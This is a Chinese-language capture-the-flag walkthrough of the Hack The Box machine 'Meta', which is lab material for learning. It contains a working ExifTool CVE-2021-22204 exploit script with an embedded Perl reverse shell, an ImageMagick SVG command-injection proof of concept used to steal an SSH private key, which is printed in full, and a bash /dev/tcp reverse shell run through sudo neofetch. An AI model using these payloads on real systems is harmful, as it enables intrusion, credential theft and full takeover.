Hackthebox - Meta
靶场信息

靶场类型

信息搜集
Nmap
首先使用nmap进行端口扫描
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.140
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-19 21:46 EST
Nmap scan report for 10.10.11.140
Host is up (0.22s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
| 256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_ 256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Did not follow redirect to http://artcorp.htb
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=2/19%OT=22%CT=1%CU=40520%PV=Y%DS=2%DC=T%G=Y%TM=6211ABB
OS:2%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)OPS
OS:(O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST1
OS:1NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN
OS:(R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8888/tcp)
HOP RTT ADDRESS
1 222.35 ms 10.10.14.1
2 222.43 ms 10.10.11.140
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 45.02 seconds
Http
进入80端口会自动跳转到artcorp.htb,先加入到hosts
echo 10.10.11.140 artcorp.htb >> /etc/hosts

看样子是一家艺术公司,进来后没有什么有用的东西,先fuzz一下目录看看吧
Fuzz
┌──(root💀kali)-[~/Desktop]
└─# ffuf -u "http://artcorp.htb/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://artcorp.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
assets [Status: 301, Size: 234, Words: 14, Lines: 8]
css [Status: 301, Size: 231, Words: 14, Lines: 8]
server-status [Status: 403, Size: 199, Words: 14, Lines: 8]
[Status: 200, Size: 4427, Words: 1663, Lines: 87]
:: Progress: [20116/20116] :: Job [1/1] :: 180 req/sec :: Duration: [0:01:54] :: Errors: 0 ::
也没什么有用的东西,去fuzz一下子域名看看
┌──(root💀kali)-[~/Desktop]
└─# ffuf -c -u http://artcorp.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.artcorp.htb" -mc 200
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://artcorp.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.artcorp.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200
________________________________________________
dev01 [Status: 200, Size: 247, Words: 16, Lines: 10]
:: Progress: [4989/4989] :: Job [1/1] :: 179 req/sec :: Duration: [0:00:32] :: Errors: 0 ::

有一个dev01,加入到hosts
echo 10.10.11.140 dev01.artcorp.htb >> /etc/hosts
Uploads
看不太懂有什么用,先点点看看吧


这边是一个上传点,上传一个shell试试

提示只能上传jpg和png格式的文件,那就随便拿张图试试吧

这里列出了图片的属性信息,我猜测应该是图片隐写或者exiftool的cve漏洞之类的
本地使用exiftool进行确认一下

可以对上,是exiftool无疑了,去搜索一下exiftool的漏洞
漏洞利用

发现一个可用的漏洞
下载下来后将IP和端口修改为自己的
#!/bin/env python3
import base64
import subprocess
ip = '10.10.14.16'
port = '4444'
payload = b"(metadata \"\c${use MIME::Base64;eval(decode_base64('"
payload = payload + base64.b64encode( f"use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in({port},inet_aton('{ip}')))){{open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');}};".encode() )
payload = payload + b"'))};\")"
payload_file = open('payload', 'w')
payload_file.write(payload.decode('utf-8'))
payload_file.close()
subprocess.run(['bzz', 'payload', 'payload.bzz'])
subprocess.run(['djvumake', 'exploit.djvu', "INFO=1,1", 'BGjp=/dev/null', 'ANTz=payload.bzz'])
subprocess.run(['exiftool', '-config', 'configfile', '-HasselbladExif<=exploit.djvu', 'image.jpg'])
然后执行
┌──(root💀kali)-[~/Desktop/CVE-2021-22204-exiftool]
└─# python3 exploit.py
1 image files updated
┌──(root💀kali)-[~/Desktop/CVE-2021-22204-exiftool]
└─# ls
configfile exploit.djvu exploit.py image.jpg image.jpg_original lab payload payload.bzz README.md
生成出来的image.jpg就是我们的shell了,拿去上传到web里
然后本地运行一个nc监听端口
nc -nvlp 4444
选择后执行即可
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.140] 39314
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')";
bash-5.0$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功拿到一个shell
Ctrl+Z返回
stty raw -echo; fg
export TERM=xterm
stty rows 51 cols 237
权限提升
User
在/home/thomas中看到有.ssh文件夹
进入.ssh文件夹拿key,但是发现没权限
bash-5.0$ find /usr/ -type f -newermt '2022-01-01' -ls
152500 4 -rwxr-xr-x 1 root root 126 Jan 3 10:13 /usr/local/bin/convert_images.sh
查找一下从2022-01-01开始创建的新文件,找到了一个sh脚本
或是运行pspy64也可以发现这个脚本
我们查看一下
#!/bin/bash
cd /var/www/dev01.artcorp.htb/convert_images/ && /usr/local/bin/mogrify -format png *.* 2>/dev/null
pkill mogrify
这里mogrify只是一个简单的脚本,使用ImageMgick的mogrify将发现的文件转换为png
bash-5.0$ /usr/local/bin/mogrify -version
Version: ImageMagick 7.0.10-36 Q16 x86_64 2021-08-29 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): fontconfig freetype jng jpeg png x xml zlib
https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html
有一个相关漏洞
生成一个poc.svg
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
<read filename="pdf:/etc/passwd"/>
<get width="base-width" height="base-height" />
<resize geometry="400x400" />
<write filename="test.png" />
<svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<image xlink:href="msl:poc.svg" height="100" width="100"/>
</svg>
</image>
测试一下是否可以以thomas的身份执行命令
cp poc.svg /var/www/dev01.artcorp.htb/convert_images/
bash-5.0$ ls -la
total 12
drwxrwxrwt 2 root root 100 Feb 21 23:53 .
drwxr-xr-x 16 root root 3080 Feb 21 10:51 ..
-rw-r--r-- 1 thomas thomas 54 Feb 21 23:53 0wned
-rw-r--r-- 1 www-data www-data 406 Feb 21 23:52 poc.svg
bash-5.0$ cat 0wned
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
确认可以以thomas的身份执行命令,咱们修改一下poc的第一句,用thomas的权限把ssh的key给拿出来
<image authenticate='ff" `echo $(cat ~/.ssh/id_rsa)> /dev/shm/id_rsa`;"'>
然后再执行一次
bash-5.0$ ls -la
total 16
drwxrwxrwt 2 root root 120 Feb 21 23:58 .
drwxr-xr-x 16 root root 3080 Feb 21 10:51 ..
-rw-r--r-- 1 thomas thomas 54 Feb 21 23:53 0wned
-rw-r--r-- 1 thomas thomas 2590 Feb 21 23:58 id_rsa
-rw-r--r-- 1 www-data www-data 422 Feb 21 23:56 poc.svg
已经储存过来了,查看一下
-----BEGIN OPENSSH PRIVATE KEY-----
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
bhFErAeoncE3vJAAAACXJvb3RAbWV0YQE=
-----END OPENSSH PRIVATE KEY-----
成功拿到thomas的key,现在保存到本地id_rsa后给他600的权限
chmod 600 id_rsa
然后使用ssh进行连接
┌──(root💀kali)-[~/Desktop]
└─# ssh thomas@artcorp.htb -i id_rsa
Linux meta 4.19.0-17-amd64 #1 SMP Debian 4.19.194-3 (2021-07-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 21 15:30:44 2022 from 10.10.14.147
-bash-5.0$ whoami&&id
thomas
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
-bash-5.0$ ls
user.txt
-bash-5.0$ cat user.txt
9e36bb6959f1ba118cfe71b928ac66b6
成功拿到user权限的flag文件
Root
-bash-5.0$ sudo -l
Matching Defaults entries for thomas on meta:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env_keep+=XDG_CONFIG_HOME
User thomas may run the following commands on meta:
(root) NOPASSWD: /usr/bin/neofetch \"\"
sudo -l看到有一个可以root权限执行的neofetch
这里找到一个提权相关的
但是有一点不一样,这里的权限只能使用指定参数
但是会保留XDG_CONFIG_HOME的环境变量
然后当前用户的neofetch配置文件可控
现在按照这个思路来操作吧
-bash-5.0$ cd ~/.config/neofetch/
-bash-5.0$ ls -la
total 24
drwxr-xr-x 2 thomas thomas 4096 Feb 21 13:32 .
drwxr-xr-x 3 thomas thomas 4096 Aug 30 13:01 ..
-rw-r--r-- 1 thomas thomas 14591 Aug 30 13:01 config.conf
- 在config.conf的第一行添加一个反向shell
/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.16/4444 0>&1"
- 将thomas.config导出到基本配置环境路径
export XDG_CONFIG_HOME="$HOME/.config"
- 在本地启用nc监听一个端口
nc -nvlp 4444
- 以root权限执行neofetch文件
sudo -u root /usr/bin/neofetch \"\"
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.140] 39366
root@meta:/home/thomas/.config/neofetch# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root)
成功获得root权限
root@meta:/home/thomas/.config/neofetch# cd /root
cd /root
root@meta:~# ls
ls
conf
root.txt
cat root.txt
f3f5e2ad459dbd8842f813bec23889f0
成功拿到root权限的flag文件